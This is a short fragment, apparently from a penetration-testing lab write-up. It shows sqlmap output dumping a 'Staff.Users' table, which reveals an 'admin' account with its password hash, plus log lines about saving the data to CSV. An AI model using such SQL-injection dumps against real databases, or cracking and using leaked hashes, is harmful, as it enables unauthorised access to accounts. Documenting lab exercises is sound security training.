 Database: Staff
Table: Users
[1 entry]
+----------+----------------------------------+
| Username | Password                         |
+----------+----------------------------------+
| admin    | 856f5de590ef37314e7c3bdf6f8a66dc |
+----------+----------------------------------+
[21:38:23] [INFO] table 'Staff.Users' dumped to CSV file '/root/.local/share/sqlmap/ou
[21:38:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/o
[*] ending @ 21:38:23 /2025-06-16/